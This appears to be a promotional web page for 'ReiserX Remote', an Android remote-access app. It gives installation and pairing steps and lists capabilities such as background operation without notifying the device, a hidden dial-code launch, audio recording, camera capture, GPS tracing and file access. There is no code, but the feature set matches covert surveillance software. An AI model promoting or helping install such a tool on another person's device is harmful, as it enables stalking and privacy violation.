Install, Connect, and Fly – The Power of ReiserX Remote
At ReiserX, we believe in making technology accessible and user-friendly. We are thrilled to introduce ReiserX Remote, a groundbreaking solution that empowers you to access your device from anywhere in the world with ease. Whether you're a tech enthusiast, a professional, or a curious learner, ReiserX Remote brings the world of your device to your fingertips.
Install
Getting started with ReiserX Remote is a breeze. Just follow these simple steps:
- Installation: Download and install the ReiserX Driver application on your device. Download here
- Permission Settings: Grant necessary permissions for call logs, contacts, files, media, location, microphone, and more.
- Launch: The application will automatically launch, but you can also manually start it by dialing *8724#.
- Setup: Complete the checklist displayed in the application.
- Login: Log in to your ReiserX Remote account.
- Device Code: A unique QR code with a device code will be displayed.
Please note that ReiserX Remote is designed for testing and educational purposes only. Any misuse, such as malicious activities, spying, data breaches, or harassment, is strictly prohibited and will result in immediate account suspension.
Connect
Once you have ReiserX Remote installed and configured on your device, you can seamlessly connect to it using the ReiserX Panel application on another device. Here's how:
- Installation: Install the ReiserX Panel application on your secondary device from Google Play.
- Account Creation: Create an account and verify it.
- Permission Granting: Grant storage and camera permissions.
- Connect: Tap the "+" icon on the home page, and scan the QR code or enter the device code from your primary device (Device A).
Congratulations! You're now all set to access and manage your device remotely using ReiserX Remote.
Fly
With ReiserX Remote, you can perform a wide range of operations on your device, all while maintaining privacy and discretion. Some of the key features include:
- Command System: Execute commands from the ReiserX Panel to your ReiserX Driver with high-speed server response.
- Operations: Execute operations in the background without notifying the device.
- File Operations: Support for reading, writing, and deleting various types of files.
- Contacts: Access your contact list.
- Call Logs: View call logs.
- Location: Trace the GPS location of the device.
- Notification History: Receive and read device notifications.
- Screenshots: Capture screenshots.
- Record Audio: Record audio from the device.
- Camera Capture: Take pictures.
- Clear Preference: Clear file system preferences.
- Launch Services: Manage ReiserX Driver services.
- App List: Get a list of installed applications.
- Usage Data Stats: Access device usage statistics.
- Device Info: Retrieve device information.
ReiserX Remote is designed to provide you with powerful tools for remote access while adhering to legal and ethical guidelines. Please use it responsibly and in accordance with Indian law.
In Conclusion
ReiserX Remote revolutionizes the way you interact with your devices. Whether you need to manage files, check call logs, or capture a screenshot, ReiserX Remote is your trusted companion for seamless, secure, and discreet remote access.
Unlock the potential of your device with ReiserX Remote. Try it today and experience the future of device management.
Get Started with ReiserX Remote
Disclaimer: ReiserX Remote is intended for testing and educational purposes only. Any misuse of this system will result in immediate account suspension, and users are expected to abide by Indian law.







Add a Comment: